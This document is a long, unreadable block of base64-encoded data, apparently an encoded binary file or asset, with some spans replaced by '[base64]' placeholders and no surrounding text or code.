SPNgoWq8jdkBQmktqOwJ2FqWfLUBRUIKYVCIJ/[base64]/pl8OPM+gON/6oG0OpKelsU7ezqCnmyRSK2YWWZ7T7EzKTwEDwAA/ShDp56ssembMgGxlyBq7hKBcCyA8bB0vBQmYfklfDGLf9wtrYEMNfBtxDTSh7A1/SSZp0EgD+PcVyvT6QZSg5HBrAZvFKPT9I5aNXUthFltxCBkmIJ2U6Pup7CNXdnJixAn5urIiqll7KNE5QJhVXYds4AoVfzH86Au4AHAKDgNWu4hoWkeqrHUiX6KaQgG9/2bYNzv4QTiY2zOE1ab5/YOf1W/1q6VsexWhoOHbdzi7mTEspgDaJB2ShsXBwKct+Rw+bxpzluNEiDAutlC/[base64]/[base64]/T5tfmL+LYKl1yAIdwomQLlqS1u0TRL8JJsSQaoIm0iw2aoqHQnyQaUvYEiqEWLUUyN6dyPo+4U+/5tFlv/HcgiqHbDmUm5CS6pQEi4p7WOyIOoNaXOqEJSOUI/2inoA2a11civMXtJ/4BEJoH2Nft+8w2VRbfKS6aVtaCL6IBp5Od8pF9/aLhG4ShocI4ARHQACtOCERsMzCqxOjF4zD34/wRIF1MqZUaOkTcc+m4HKD6xBFgAtZMhVCwWxugq5HOyrxaD8b6RnoKdzVGFwhgkpFc+TNZQRx+k49cyRM+En4syYnXrpHwqZrQzK5KCo/KamAEyxUEaqLGD5ZysasoBtTglenKabwgF1A+OyZb/suBbCT7l3Hh0RJAB4b5EADizqEOLwiy+4cwYcJ1ChEyTHiw4cF17/69o/gvIrt3F9ecOCHj48doGzasWVPSI8gT/j76W0dxnciQIv/XULwoo+XKExvebayosaHQdxaIvjM1U6RIGkg/ykDEkWhCCw2LWvxHtWLFqkUtWECUU6nOlmRbPvXqA62FtD6wtl3rlQcPaXKNfPP6rpWRvZ2MdIrg1QKnTkk6ET6cJLHiJGcUNwaQJFsSAABu+bgs1N2/tgjdyev8z7PmhKM1xwvtDp7q1ar/yWP9jzW82PRo07v9rzY9NxLoKfv3240yN/8kEHeD/IAb5QeaO3d+6wCjW9MZVY+gI4L27dwj5PEOHvx3U9rJRzAfQYj6J0Jw4Njy3j18HGy21GdzfwsMNvv384cBIIAIwIBAgQhYcWA5B1qBIIIL3lCOFRBaUU7/OVXEcMcdfhAwgi2yBPCKHjb8QSKJNtjggAc3rLgiBjdg4CKML/[base64]/1xv+UCUXDzsxcNdXkmzV7tGBCaYYfIWxk6969TLjgXs1OOVI5SdQRlla13G2aajkfbZwaKBBk9qrsXT8GwSx0axxKrRA09ts+l2223G3abMbsMpY5wbmSwnwQH/MPccdIxIR111t0TASAQzY6cdIBE0sfN234mn3Xd5/[base64]/gQSiYEMwAAwsIIdTx4Hy0xo/gGx0UgMYvKAWDxaGLGKyVBjHcsNQvLhBnr0Zji+EY7JkPMPNyACOYhgzgpadgDqJLE61pkOzbrTM541gWff4VnQxCO0oqWnPUuTz3ucdp/81Ec/UNMPf/4TIAIRyEAIihD/g964ta+FjVBVuIPZONEAOwBgBCNyW5b0MIEbyG1uMnJRAoBQBBM8SQGRYOTf/iY4HwmucJTMkSQdqaTGOYlHjxPSjTwxisn9AUuWcwDmvAQmMYnpc2fiRSHuQDo/3CEXd+iSMQiBJU24wk/6UNTt6jCoOvyjDlYApp8WBUxGeMAVOojBIYJXEIJcSlObwhQ1LcIQn1ykedtsyPuiga2PmOJ691hHOZtCK39EAx8UQWdSeMURcLoqJA+4HkeqohCOWEWfHKlfUqgXjXbQJIDeE5a0pNW/qUwlXMrS1baKRT1hiAuhVSGXBeSiQLmoixERNEIr4NUKecnLHlHBS7Oi/6KKySSBDpE5BlpEeDzPnFAhCzuNOzxjU3jA8GETk80MM7ax3HgMZDocGXFKlokVnIw5y0FidGBmHepQRzs1s1kEdKYzoEVxZ03I4tCySB71tCdpS3uaGMMIxqc5TWr1SaPV1FggBcWxa3HUhxwrdKAY5MKUDmiAAWwhCji9zQYxkNAg5/aiGxDDDoYQQBGcdI5HKiCyj/SbjiYZJCclyW+MvETfFpdJJon2EgUgbZQKMAXKVY6WpzQGmLIApzt440yF0MYuXCE6b3xOdbfUUyHq4KJhCipQCCHHMMsRDGMiCpmh0EEouFCNQ0iXAAQpiKgSur5rOkSb/6AINTt1Ef95agueMVmHKeT3gJg0JVvzuwixXrWBXk0LWNDCyvuEwN5XtWQL13ooTyioFW9iFyuBMdVAXaWsWY0lGtXyVVrWgogGYtQIErVAHs51rr1MgoJ6EWknWkHB/AUmpY1RqSoIBlNfkdA1pSHhikMTMXikcDYtZJgMV5ObGWCsYzWUQD56kxveGPWHyEEZy5DYnOi8LGY2c2J2oKizoXVVaHmQ4pS9M7SisaeLTlOrGM3a5fyQkWr2uRpc2UjXBTUoQVawK9cIhbe96sEJhiiCLX4xgim8LQYJ0MUgXcQiF01ADA3gwBmKINlX/E3RlV2cJR+Nhcs+TrJ/a+Ti+qbJJ5H/dkhTyMIos0QnDDkAS3gegZz84Icz7SIBg3DFF7hwJj9oQhMx8EACcIEB2QHTUIIqVDCsEIxhEmq5xwyGc3Xwu2ce4h/RfME4giKU5zFvU82DSPJI1dDwPQEmpHqHqWZlE44gZSyugicN/nkCHERFUxRFiP7e995i0WQNAAwnWUyBF69Q63jqc0tRGJFfp6Dq3AIPHyO+BdNqNQGj5mqCVwSxQHepyyt+6Yu8tHBAaYVrGB2czBlUYQF3+OCmm0moaF7sDpuSsGGvySkKNbOaF8oYNhejzcZw8+PchIw4JPNhyYY4RJY1FTrSgarMqmrVq+asZ1n+atOn/FXvmOI7/0J4AlmVFua0onWMXc56l8ncHzN7Dc5udGMbJzRHBcXAbEDI452nIMo/5EIFHmBQYlekixZdyAkBMEQNBMBZRb9C8ApgtN+WZMnROklJkvWbZw9/acv2iJOGm8KbrrTXDM1SDb9g3edmywtU7EIHhSh9IT5QiARUIRgJAC4GgPmPQh1qdgggR7BtH4w+LbcOwegddIF3iBSkoLrFc0j/[base64]/QcS2Z0QiBV2/FkW0VlTidlUOd0W/[base64]/fJzSXRnxPM7nTTFhfbCiTdrUX/YTbuaVfuJUKsdIA+wUFRZxUM7ojOxzfg61Ey3xBOVEcNwzE1BxQFiBXRaVFv6kXyxBA7XwDuIFUWeRFg7mFU3gDwzHA3ngFZOAYREnj3DhF/[base64]/3iS1UiO5ziJA0mP5FmASGmcxTg8MiSg9GmXkyG5kIh0qSGtVAi7ACMw4gGFwGehYGsIgGuwRw7CBCiyE2y8Z3tWUJinyHur6AHQFXyTSXzMt4u9mFDMBxTOxxFPQI0nEA3URyrgtH3qNUCnYgpPQBMDJQPtEIzeKBWxaRRRgV+/SCtrwBHlFA3kJm/wlz/[base64]/PjEUpHJusxIS0XATP/EO9VduMVFvxXIC2UhuttKMgZpBREEDAyU/PMFtPtGoAXQqMoBvgQGOD1hy4yIuxeCoqPk++UUTZiGq4QIu4eIT3tX/[base64]/w/9dWDYxxGdAk7ut22k4qm2uY3e1W8lpU/CggjytC2tegIPABXv87X2418b0J0P5n9UsRYP6BXjJnAAxU/[base64]//ATqqySdoknySjf2A5hwimoYBre/kPuWY3LhIKhRCKPeuzRFsOmxgou5ZcbXqKGfABOuCKKVANwpcCeHAIeICnWyttm6J8gJoRF2E8bfsTG3FgOiEMtYCoG/Eq2XKoiRpOc1tu5uin9jWbJgU/mLqcD9AO0zebG9FQ9uepMtCcamFREFgt8SY/W1Cr7yCOWuwPxfAOjcu5j/u4U7QB37ADO/CODSRhB7hABQiegLG5I4diA5AYoZsYgJCspuuQC1MaDCOfsTGfFUNzKQjJHlMcNsRzHjkcx1Gg5opkRcdEUrWuPLgdUfauEyqhX1V1XuQ0X4Qf8MEG2TuTZRUf2lv/r2TUVmLXr3BGhUB5IHYlsFuIAJTQOndgCy6aBVUyBf/gABNgWPI7AROQA7YwAjwiOFPgCQ1QAw2waCBrh4z2h43kWYzTh0wKlgIwzgksWYyDBYT4spnXenvpzu+ca1XgClWwKLnms8Jlio4JTIXJeySswjrwDyzstHa6BFFbEJ2ii9x1EN8FFA+hPlzrfD+RnNS4X4g6tmkLjBvxtfanE+4XXzeBUJXqE4ywAT9cuDOxBW6LF/dQm0nhX1yMCA8Gq+4GFyqhYK7CfwD2DjLgfgN1cGwRnWtRDA+QDP5g1EfNA3VsLnMxYTtgAZKQYe7CFiiGYhbgCIZxBoJsgQiZ/4Gi0TAI8ayfIWPU+hqOHGMXsxq0y61B9K1BBBy7axwziAi+e6Atg4Od3ETKC0XN67zOezSojL0YKtiwPB+pjHX3eoRV4723rDVBOZRsFjZFaQUqegdRkA10cAZqoGee4AA7awV+NgH/gIi2IACl1SM98glYYAs1IIbbHJaKRlmYpDjgfGlNirLkjNvjrLKPM4gOHJe0lAAXDM/[base64]/elDw9G75bocK9McI0m8S7RETjQz7HpFVAahpWx17tHKrlzYXRTL8wHl2ovYTYhGUVggjG2F/6pmkY1XoWA5d0BotoAFI+AJf5DMlVAFVTABfZklRVADduDNljQFAqAENfBIhMfNZ/l4jHR4lkVp5JyyuY3bCMznRbJpl2eId0AAw40Bwu3OsoPcuLaJwhUouna0bqqKc/p7v1fQXLAEoM4FBEEQV4ERDt2e2x1gtzir2fgqH1H/DMwTFR5xmnV7FPQtA7XQfq+OYK6ZPirNEeiXqu1dt4gA3whlUhM97O2tEzK94LtJQPNGQQ/2DkKQ3h0dLm7sA9wi4UlN4fCIYU6dnVG9F1S9nii2DSIl4utp4v2zcqbhGoy84tb6GjolG/gp4xd5u9/Kc28tZOSaHCF5ZC2jZNIRVU30REaO5F6V5FfH5PTx8FMu8VAu5Ydd2LMMoiHqk2Rnom1koiiKAA6wJXdgCHQAWF9iA5WYABNwB38wOVtpC591DpJkAhybDYuG843XN2PZON8szoNO6IXeh48jJXD3JYtuBcN9wcJdwcVd3H8Swo2ZpmlKwq6wtEvbwq0Y/wRcAAhcsPVBUA3EVw/TEioDtrXJ8yvvM4wDBMTmyA70Xd+8LgMbgANKIQz2vRKzUgxrIAym4Pez+T7HmPfUKAN26/ZS4T9R4ersZT7U48VwAQqfORMbERiCu9PRdyrNSdUGbtTc3u1GbcfwmAyS8A47gC4Y1goTCgirz/qtbw+GIeKdoAXs3u6+sro21ZA6Ba2p4UKyUdYTOTG3YZH67hsIkeO8W2QFmjJAjq5L5vwH/0R7jUVYRv1ZtuQQ38rz0eQTz/0UH+VV/qE8meVoBtlgsyDlYFdEWQ6kmABhjgUl3wA/cOY2MKaVYCNT0KOeEKScZUkA8UlBthq2ICh4lf9QwUKGCiIpuOTwUiQIEyE8ZChAowKNHQVw/BhyYaRIWAqcnOJpxAg1anI5uEPsHwaaNTH8+4eLJi6dPTHw/ImrjtChRYnWQYrMFZdqKapx4RKkmtQgS7gsQQHoRYcOL/6t+4rz37t1776+YydWrFmx7NiyxWn23dx1a07IOJFX7911ZdnZ3XvCn+C8pkztjcaG8GC9eAPnnWshMlrGeSs3tnxiQ62ykceqtRCa7DoahB8PdpxXRmgfFlpbYISXsWzCpt6x/ufa9bsNlVHrfeBDuOvWTSz7Q548OQ9/zHkke86DRwUfO6RLM8LDyHbu3DsZ6RRevPgkWoS7cyfP3T//9fL+pX/vHqe8eOrZ1/9XP959+jjh/QcwQHj8++8feOhBEMF/EnSDHmUW/[base64]/12DCAKQXnvtaqt64hLLL7ncUgunssBiK61k/3Frrmj0YoyxNTp7pxjVTGtsncMqE2aDvQa7LDN/5prsHUYyc4xc0/yRQZha7onWgmfXQtfbdu/idrEHbtOttWkXGzcagO3FSTcLtiCY2ryEEC5iH4xzVzmL/YGuuejKsEC67LQDuTvvwANvvCQ6EcWH9ODDaWX68DPwXnjqmxmn/[base64]/[base64]/oilPu6oGc3yYzN4rAce8igQznT/lkQlDogeMxgaPSTgIAgRTYpIc4OFNtS0DnEIRCKSWohCVCIUldFFX/[base64]/fGp5aybBNZcLlXs8aCFg4CUAam6AtdOkgwxkSDM+LiVjSeQJuGbctg6ELXt8zFL9QIYxwF5B8Cn/Ua/9Ggaw34y5/BWGMBROBvXxvAYG4y+I/[base64]/EcwGIuYOC2xABtEoxgaEYYoWpitd9XVNHp4DQ5TKkKU1/E7JwjMAmdqHPuqxqVp6CsQQB5WnRWTiEuExg5jhjGhQHFqDICRjo7khaepgmoac5lSokUiMVyvRiqh6xqtiVWth9aqOdGQ2s7JNrGENq1ilDGW20bGraWUrH6fEhj/uTa5cAjMix3TIMaWpCnrQnQNs8EhDCGByozvHpeJcAAFoElD/[base64]/00PD9BbeJPk/gPGP/Mij2IojLowbSjMc3GS8vQPw6wAi9GDYxkPAAOyPgEqmZNCC/H/ypXxYZHPELZbFS2+cunbNYdkbXKeYxbW+/[base64]/9PWYvfNfcq6LppXdkRFhfe0N4OCIcMA2SwW+U9juGIWvpd//CAwiZGujDB1dLwkUsnyHG7GYRBxBQ/zODA0ExaFYkqgZxEBmLkKRyA6byuKU5AAn4EEQQuQ8BI6oZIyC7GpZzkSeDOZ3bmrDZqpljMiWToycrq5cjQSh7shPUOTs6K2L4kbX6kT3qIym5Ei9rh7wpnMAJk8DJki/RwQmwAd3JhV+oAUPQJEEJNEXBM8ZRlIvAkzozAUMwCEi5FNK5rEMTlFZyu0VzO0e7BCzIlE/IAlsyhhEgBCDUhATACV86rb7jtE4zCsL7NKQQNaXYrVXbBx24wzu8hcjTAReYPODCJnZIC3GiNc5DrvBRrrl4AnFbA2EYvXnBFnLqi3EYB2L/g0TW46AD2wAc6It0mr11aIc1YD4PooHS45+52IDU2wBTaAfpkz58Gj7iAw3+UiB8mr0tEIY1WAMceD5tKymSijeaqqiSor54y6Dvqy/wkxiKwgmVEQ5GaIJoNIVopEZqzINqjEZAaAJt3EZAAAREaI8iMpD12I+He5YQE4sQ2yn82z8AYTGiMhCfIZp8sCIZq8eiYZqksTENUcAMUcCn+jGqIaMSUTlGYLkpS0GYUzI2gqMow8CELMGITMgpoyMkc7I8khsYlEE/AiQv+zIcLLMxw0GQdAKoyyU7YBxDiIR/YAhBQyUFqAEBiDOImIhMaoAc2LPBgohzOAjLUbsC/0A7zFIdBRCDWIIUCFgsWtqTSfuUMtQlD/[base64]/VuxdlyxmIFHK2KQBaEQCUAaCcAxLeoiD1kBkxuRH5uqlTPICxQrqzLBsMEjJhtBicTO7IxIDNw5nvMRF8QBF9TIJ7GbGYSrozOk9P8USR0cs0XKnR/[base64]/qwKTiVGf8AKv7bmd20qQPpAZygRwFUkCwqQCximqVB1H9wQIBkzoEkyFsoyIM8SBL/[base64]/3IE3S/NLPJFmVaY/9kI8ewtNy5M07TZbdxE3+mwGZHZB3xAkAtKJArRCkwqKk/yG5pio5qArIEkm5E4nU50RIKcNUJWPapY3Ir8nADLQq6dzUl1sbFQzV72SSuYGS8iS6LosrQaqrsZUrpEOABMCdP2gDGyAEDiDCiThCQKOcSBCAKIwzPCsADhCDA1UCDqiIQatCKzyJr5Mdi8DCZWWIuMMTk/gE2pG0ETCGPyAEp3QAHcCJU+HWbqUVZCi8pCC1DDBRVwDdDDgA0nU8FAiCFB3LFb0FF2i1V0vLcfC8tIDLer1RtWBYex1Y7/mM3UNE4sLd7JvXz0AXIBU+uQANdLndWXwNisrdLl2v/YpS0CjTi8U2HqrenLIP632P+BDZ7iXN9ghZ8U2P9uhen/[base64]/H/BdmPNV9Ipg+Ee9n0bVlEpjg81c3c9Jl/uF/8pUexEMAJQSp99LhDbaqnOjkBdlSClGWzMUgQTGCDzM4GfhFTgOAXiWCq9eUJlsir/dQMFlWh42Dz9GC9CWFCEkkYSIAtsQIbOOGWcIB/UILFWcmGELQrzAaZvIS7rclZsIVerVs3M1ZkHVyU8GGgDOKKEANMAZ15hp0u7MIjNgHaAUPIVQNjIARncIZcOARGCB5h+lBGEF1aWR4sbh6w5OLURdF0Hcs+1IHWbTUpSM60fAFBfGM6ptE3Xszn1V1bO1g/PthYxOODRd6EMQtDZszqM77WoKg0nUzMHOTsFcac5uTu/50PRY4/kAVq+BjNk/0wEnOPD8uPopaHHtqhmVnq9t1pKa1ZA6HZmd0/+s0HsaCHfHgQorEQovE4LGKqA1BUC/[base64]/mZJkmZOjt2J2mv5kSC6D2XvbwaSB6P6R+j5yJj54yxyNiWUYWsU1GZJt9x5mluNysapr9UyjCCYz7B1ioInusMaRaZaVRVA55QKiamrVma0idZQK+1CXjTolEozy4axmpaxq5a19+4Aau2k/FAWPOMvKUwRmMq3YAYbkKybDlGy7RAzUYhRPOBSx4JL/FFBa2JJLoM86h4TqL5wdtAIMAyl7t4T0Z7cAKrNkpidXGgme9hHiG1iNe3AP9BCXOgjL/BX/+Z004BGyVYlZRCizuymRiBGlChlbLrbCc6LJsXSlotRXA6JFbgUBXB40eB3vhnrYEH10Tae5F6emuVyj/bfTbtWPvLmSWtj57qemobkz0dlifVhlOdhmH7Q+l1o/+yBkkelP65m/+Xi+UVYsBMSJNfhZZt1m1EPBOdsf3LRAW+9MeUIY/zer69eoGySKOy0cc81+0Xk4Bbk62JmCWE5I7guuresipndq6NoUbOfEayfYYyXatEoIUt3YK1rkLxrLAnnGw/WCkSzrBQeyzjWYvUYE/+HHc+YVsMIRvDud/KKUAjQTEsqSJAIYCgOGPqJz7hPJj9WEbtnKVuPID9cLU3nLF3fIjPuIDpaU0KHNjQPM0v+1qaHOhcAWE9squbGgdwOLeCmM9j7wyloIzbu7klAAmkIA0LhZdG641/97p8jkgcBJvSsddhFHp7EZYBBLvhkX6nZYgiZJFMnXYMv10RB7NxXxToi6x/qBvETuic7ReWV/MAbd1sQB7A6c4/qNqsMe4YM/qJyJ2sN44CVdlHTvOkruFD6n7qxEjHGh2lYMjt37aFQcbGrmRa/QaFEejvLZ2qrVgO5qj8NxarnWruqFxvrHxsjUkHtSSeNcHTfjxEYhVQnikbAgAI8RVJsQCqqPJypEdCEAsQaEc1m8AdZ6dKdiTlAitlSBti/fCe9Zy3df9HBjzMqdWfwbo217znNBcpWCEDAiGr+xtalq1ENEtP4y8yHt5Pod5jJZ5BlwBRCB0G9U1SXdY4P8F3rXo+YU1/6CfY5aOdEuX0mOsPk0v70C+WJ9uGZxmTPNdTHF8b4CAF0/ev4IGDcL7J29gwXgJD0KE+FBixIoUC844mFHjv4QeZ2QEmbHHvx70SBbMl/[base64]/GeGpABbiWCBsTo5lOXPjBT6lgZ4lCyFjhJw506T9EDFc3r9/H5chgysm5Mij4IIiiHoUUt7f0uFCvhQXLuofWLEifyYmEg5os4IEK7zQQQcvsHNQgv+8U9CCDxbU4IIQJdiggxYaZMGEFr5jAYP/eAhihgV5aKEFGILIYYkQYRgiiR566IOLB1kgo40k3lhjjDOC6ENBPloU5D/uAFkQkUMKmaSSBg0EjzzuGETQRRDFw6SVS1KJpUEhWbQRl1xiNEMPIJV00j9m5kNPmv/M4AY9LcUUE00yzenGCjrh2VNPtxzAJyO3/ARoUUUNldRcTzXV1lpqoYVVV2l51URY/018VSlYZF21qKKbxgUXMUyFwtRdeJHqV1+BAVaYYYmxihgCCWxhxWGQ/[base64]/9dTjQDPGKX9E83BSUkJpshwWMSSSbl04MbKv2jUj7KqESTSzDRJKdNOOm0E8Q7/QSU4UERdcATRC2FAxtKPQ45G09sqimmYX0llqSbT1qWV45yxaimir4VlVJOiWqXXXflxVhffAmGqquuHqbYYAkIpg8MNkQ2mRo2/GNIAA2o9k9nwK5WQGm9oqZaAVMUwSwEqDW/WgDMRjLcFNn65hu3k9kQvhpZ2EYuuucXh8UnOXwSbhrvWkcIK9ltd0cK+46DyzjBjIcMMq7ooGAGS5h95HOfh+VHQBPbz376IKD9SKBAByLZhD4UEZcVbQ3/+IZBNHgQDhqkQzDCYIROZJH/GZGwR0L7WpJqxMIXLmlqSNLaRLK2kI5kCYZfI5vYehi2LkFETGQSokjK1AOSqGlNa3KTm1wiJznNKSdSnKKeeIK4W7DhFoUqChuMQpTIRW4vlKNcW6jyqMthTiydywPnuoKpM27FjFVxi+mkIpfUjapUbIDdqVClqlW5ClYJQEA5EsC7P4ziD7c6gxIMYIspgOYS/+jVJW5jCGMlq5IjUIASlIAaaIEGObZQgiHEYALejCIL3+PWH4ATPgfkIgue+MRtjIM+E6gvB9GZThbgJS/saCIR9zoEAXSwL+8EAxFMqAMTAujMfehAYPO5zy3e0zAIroAJDAzQCip2sT5k/2xj4wBZhBxkso8p6II6TNE6yzmiJMkIaSlcp9CuliQoJa2dAllIQmQYkaxxbWkIaWc7NwIRSVTgGwmtQEUUykEwlWklakIJLAryJr3x7SY1oYkUA/[base64]/ldN+Eihmv/[base64]/LS9bzPGGHGnjyHNAIFjAiYYvLGIKUSjgDEOAK1V8QwgmJOAIaKEEJD3jACe6agrhsua40YEGw0umlL6+THWHeKwUECIIxH4uLOkg2AwdwBWffI4WeSIAJ/cn/RAKrrJ/[base64]/LQgM6GQDWrMYTJhgeZgxBB1JeEgJU+AMhCEEAU5gCDYCgFFzsQglVti/H6fuE+tIQnfdNxwtZ8MJhD5vYYRIgBSmIgQ6QgYta1CGyk2UCwQmuzEc8ggmpeEYq/x6RConth5ujdeBpFTgxLqeWHW5OZ5DErEOUFS0aBdmByLTko3ew+UZ3XvkLqaaQprH8zm3L85a2hBIvkWQkIXmb29IUtzPVDehziwk9Dm2TKAYucNV1NOKMcoDuGmWP4d1jO/iSKPIuynOermkTQC3qrktKje6FL1t6avbxwsVTQMVvfvf4ulQZddaza4wVyuCAyNSqDTZoQABM4JpIpmY1xeHAGYwXidVM4RdiCPElG3AGvtvBFoZoAB2qXXlSNqABBvgBIY7QBDx0oxqhJzcOYBCKX0ynWsxZ37vh/T4vxIvewFTsYvWdAi5wIQP/rkMtniHZZwA/+MFfOPH/o/+fFTzs+KPVsoDcYIEus8PjZV5tnTcupDOTKOba3/4/ue99iKBESWo7otvK5Gd6JNEldQs0E+c0k5vcKdHVDZThtvh0QkUdpXxhgz748oT/o11VoAV6eVqogR0b0RQcgY4cVQ7aUc5cGMVdsN1QFZXsIEA7yN1g3IWsEIADzJXvOIEhQMAUYIEt/INZEVsliUE2NMBtgFUrSV4ndRKGZQPmNQBmdFLl6WDlNYAdYEIeAAIeoEE3AALmRAAxbAExEMIftE+4sEu7uR68xEu8OIO90d4h6Jv9cMHtZYDvAZzwCR8+EB/DpcJ/LN/x6YedUEzzTYwEwIMEIYiSSMj2qdn/[base64]/Ve793DM+CDQD7DPdxDKpQhgKBh8i2fA/WBafUBTTyfOPVhkGAflnyD9FXkRhLUb3Ek/wsJ0T/IABFgSfgN4hGtRN3w2fnlQ0UBWqEVGtJxlBRNIqMxWiX+SXdh0aRNmv7BTjuUQzmM4ihOhVUQYAEiYCoaIBtljlmQXQM6YNrVF13kkR4VFWBg5R/N2hYkgGL4It79QS6IAQAUgW80QBEcHjICAxY0W4jZggmEDxCURrNVY11WG7Zlgw5aGx1sQi80wQA4QugdwRFAAYuVIyAAQgRQAiagnvu8m3RMYT3aozMkFr5Ypj7iHhfsAzI8wz/WAkAa5D08gvFx08NIQZbpB8U130M+pATQgzsUiMaQU5LM4UdGhAfZpkXYU27y5vbxw0FEQJAolCQQFxEQ10EQYv9JEKLd9NmZDNreFNqh5UlNDE5NGg6f4GR27eSkbWKl9UU59N9KDeUYGaVRFmDYjZtSrmLXTQpMZYroVA4Z3REt5pHr7JfsaOXc6cMEqICB/YINnIEhUIFcAYAYdFUtzcINXp4tiEERZB4O1mUn1WC1XQaIWZu1bQIpDAAeOIIQDsCH7sGHfigalGMTUIImoF4WAJa7sagx8EHssUKMOsMbHEI+YmEKBAGOcoEO7IMr/KNB1oJBPlyAJF/yoeHxOWQfRORD0gk8TGSB1ENvSumUUmmVQoQ/gN/XHFHc+NlKImJLIiIsXFRM4sl0Ck4VNZpQPJp2ZVd3uh3sBCV4+RT/AJZRU54iGxVh1xXhnqYi13HaS6kFVI7RHdmXUlSlLZpKf2GlLgaYPnhAf/5CrbTSJXGCXJWVCxbAJlAeDl5btd0gNUYoKV1Gp2LbNdIBHRgAGgzAYO4BJrTqHjgDJgxAIgzAIbBYNVSDJsBePLIoj8Uevc1PIrxBZeJLCtyovnEBe+wDCuyDFBTkPQQpw2lTAj2MC6yAtVpranaTgESkadHJQkCfBeEhb/rDblrpuaJrzEmCQazrcBrE2yinn9VNIqKfSsxARc0NmdZJTnCUTjzi0lmXmm6im75pXwBl1Z3O/63UeGHaWWydqHUD2EWseoIae7nRxTKgopAR5cyi/6jUol7cJ6wtaiAFGGDcgN3xTqSqARZMXgD8wrKIwfZMwQgIwCboJeNtI4SGKqhiY86e6oZ+aBhgQhhEAdG+qqvuAa0eQjlqQnX0Ui+5m4vSoxewwhsM67DOwWXqW44GQdcGwT6ArQ5oA/FRmX6YJvJdq35oAzUgaTctKU28Hz3EwzwciGzOZgWp2bim697y7UcalJAwlEFUAEIVxOACwttwaT7MgN0oYkuqydzUib7aSXRR0SQGxSVebiZ2Z3a9Dgy0AwyUgxghClGSkVU8gSmqUdhRLNjxKXu2F6ehRcbC4h2hTqiwXanoBVGdSlYWxh/FziDpQwf+4n/KwoP+g/8dKEE2zJXiNYDNXp4hjOo2hqpdkqoSnKr10gELoMERYEIX8AEVgG9hUcEPUAEhRAEmEAKs3ks1HIIzwMuLpoEvxd4bzKiwWmax6mPXJus+qMc+uECzflaAaMPZpq1+sK22KqmSzkTcoh88vGFshow7kVCY9W0FW/DemqSWYCmWIucgBh1zsmSYMlcjyiRNUu6eWJFIZeIXZVclFqxfhG7k+FTCjmIeZJrWydSnTWwTTOwOhxqkhE7oQKXZzafqHCpeJKofLaqqDFJhEID4/CchnAEdTJW1kZItOCjlnSoO5uyFTq81Wi9mTKi1tYAjHEEgdEEapwEQUEEWAEEW8AH/[base64]/dLoIWStPuKo137t14KtfTSrtXITthZw2yYw/wmjnxsKRGzG4SiTiN6KdEnn4ZigQDsxbtBVlLy+spi6QXOR8J3QtL92VhXRX+FkpwvvBR99bjlIHQ0/[base64]/0AWc8gXkg27rtt2AaUXBgisPWkyTsP86mOm/3rRP1B9QuPAeca7Bgq5KHcqcDjNMnadSpyIgdENSJjNNva4raoqmOaDCKoWhtJqr8REfxZo2F8YgbYE+fICuhY8N2AEd5CVam3U5pzU25qX1vjU7Jy/jVeg19kIXkIIdiIEB1HNe58BeN7g993U8fq+LUib7JoIzIHbV3iNjW2bWUoA+XgFEf+0Y7AOJ/699PLIUsK1mazYCbzTkuoklo5/YmLZsVkRrq/aCXKRs83iPLwlJpLSQnDKWLEFB6Hbd8PZuB13d+Flwi2lwy7KdSLmiJbdI6clPuPAl7lEvf67BBvVcKOycFvXpWrcabbeeYreeIvV6UorqVkr/WnBF2dkR2k0lXdxu7oYs3GUzYeCOFQhv+OTAFu9gWW/qFvs3F4sqgItYomujtZlBL/QgghdBEWBBPatLg1+6YPH1+7woH/DBYaVANeDjPdKo1TI0QxsrZEt2EIwBq4Otifsviqv4AdM6Z392H+RDRI42+jUwPNDtxkTf9Pn4sBP7OpXykL8rsicJSZzybjfCPzTCbv92Szouvsq0TNNETecELfeE5T7dTuw05yJCHwHll8twmI+nS3WaTEXsDm93MiPguK0RpYyFe0V1NE/z2n2sqaj3nscdNyeGA3w18GBjfuc3p5Yq9F4bW32xhK71DoZBAASAHSC4AeSAAVz6/7oweBroUl/H8fd6wacP9hYqlmItdNbeaGTjaIgHAcu/[base64]/9iGofApcgb6xfMu7OqzH+iPbR813tmdTw0bjOuSqye/TQ2nX+P8LrENra+T1rQzIHf3y862yNz0g/sMSvE3UU/9B4HYPQD32I7m043ZLOzm1xzSg0QS2ZzuefP3Xh73hiH12VR10//KXn078D2UAlrl6vfvEajcCvrvXcRpANMkTIc/[base64]/PMsvOrx48Y8zO87vOIcWHdrCu9Kl/1n4Zxr0aNevYceWPZt2bdu3cefWvZt37949/l0IDTw4Z+GARAu/sHx58EbL813I93x6Puv5YNGDhd0NrO7f3awIH37FCnUrDqA/sP4Aolvr2bA/EJ8Noo/t7pdrx4YNjv4WAZToiQEHVEgIgggqKA+BCmrCwSa6WTCPCB3sxsEFL2TQIIQiQLDDhhZ66KGJKpLIIow00giGjjqCgY2P2Bjpo5JIgiGUcmJwQMcoGpApgKSSIiWAmAwpcieYstEpG6GSHMpJJYvUiQ47SDHkx6bEyBKqqHKoqssus0ojC6+6EsuLscp6IxEu/4KAy0256JqrriDQCQIvvvCk5q/[base64]/9w1lOwnQ2jRjHFYOnDusYiQ9SNySrr4TLMXrBAtdUonS3S1FgL1eqrsc5a661HE2435ZhTzrlZZ83nn+oa8RW7X7+DZQXvxItbvGLRU0+++ObLe1ln22kHWgT6k3baEiOy9gmFOtRWQQYf7AaQgizE8MHJyyUooQ0RB1FEYiSiaPCLMtqooxdfDClGkWBAYAuT/FUBiJoCYMGMLkiQhRQqAyCFBVIabvgn3316OOLghYqJdzoauJipLIsQw0uroNdK+q7GFMsYsrBHOeVE5ghCin3mDN9OO9EZA8+9XOBTsMB4FiyxRYLeDjLJ5kd6UUYbZSfqSimdmrTQ/Mc1AQ7/kIAFFKDXjHMbSbgqbM2hFdmmo6tapc06avsV28RDnvPU7QDqSNYH44OIvcFgP/ghYTn4I7hpDahw1lpI4hLErQk1AVwQoqG4FvQ4geywQQk6F4eEYIqGPMQhnauI5+IVOtG5yHT2St0TYZCALVghFA5QgRMMEIBeOKIXXWCBLOwQgJrYhBRV8olQlCA8iJ3xjBSLSfIwlqWnFCEHG+sSl8AUspGZyQsm64dZWJGylB3iDd27y/jGtw/z5UUvN/OLztjXvkVM8mfXuU4P6ocoRcFDUY3aTKT6l5sAGpCUpTTlKUVjquHYBoHGeVXYYDU2Wc2yEbWcDiwoCAtddocx/7+KmwbLkx673Q0+yoKBffDTN/2kMHABaqHhGHK4bMWwIDW0YYWsmaEHSWhBEWiC5ToUznWxS0Qm+hyLWMSfBPAHRk4Uyb4IoAfX0QESjuhCFwzAlH8AaYw4KSPwIJakhf1uYkqBSY82sYnl